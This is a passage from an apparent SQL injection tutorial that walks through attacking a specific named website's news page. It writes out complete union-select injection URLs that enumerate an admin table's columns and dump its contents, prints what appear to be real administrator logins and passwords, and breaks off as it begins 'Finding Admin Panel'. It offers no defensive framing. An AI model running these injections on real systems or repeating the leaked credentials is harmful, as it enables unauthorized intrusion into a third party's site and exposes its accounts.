 CHAR(48, 57, 49, 48, 101, 116, 116, 117, 99, 117, 112, 48, 49, 95, 97, 100, 109, 105, 110)

Now where to put this?-We are going to change our link into:
Code:

http://www.ettu.org/news_view.php?id=-2583+union+select+1,group_concat%28column_name%29,3,4,5,6,7,8,9,10,11,12,13,14,15,16+

from+information_schema.columns+where+table_name=CHAR%2848,%2057,%2049,%2048,%20101,%20116,%20116,

%20117,%2099,%20117,%20112,%2048,%2049,%2095,%2097,%20100,%20109,%20105,%20110%29--

Now are displayed the columns that are in Table 'ADMIN'
Code:

id,login,password,stato,id_squ,girone,abilitato

Our work is almost done.Just to dump usernames and passwords.
11.Getting Information From Columns

To do this we are going to use a command that we are using it all the way till here.And that is group_concat().All we now need to do is to change column_name into our ectual column names and that are "login,password,id,stato ect" So lets see how ill it looks
Code:

http://www.ettu.org/news_view.php?id=-2583+union+select+1,group_concat(id,0x3a,login,0x3a,password),3,4,5,6,7,8,9,10,11,12,13,14,15,16+
rom+0910ettucup01_admin--

f

Damn the user-names and passwords are displayed at the site.So let explain here what we have done.We have changed information_schema.columns into the table name 'cuz we dont need not to read the columns 'cuz we already put them into the group_concat() you see id login password those are columns now from where to be selected from the table name 0910ettucup01_admin and now we have our log in details:
Code:

1:adminvitesse:vitesse2006
:admin:matchvitesse

2

All it left now is to find the Admin Panel....
12.Finding Admin Panel